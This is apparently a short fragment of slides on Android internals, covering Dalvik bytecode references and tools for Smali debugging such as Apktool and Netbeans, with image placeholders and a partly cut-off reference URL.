

## Dalvik byte codes



*\*http://www.netmite.com/android/mydroid/dalvik/docs/dalvik-bytecode.html* 

#### references

- Android
	- <http://developer.android.com/>
- Dalvik docs
	- · http://www.netmite.com/android/mydroid/dalvik/do

#### EKD

#### Backup Slides

### Android Internals



#### Smali Debugging

- Tools
	- Apktool
	- Netbeans IDE 6.8
		- 6.9 does not permit breakpoint in commented codes
- <http://code.google.com/p/android-apktool/wiki/SmaliDebugging>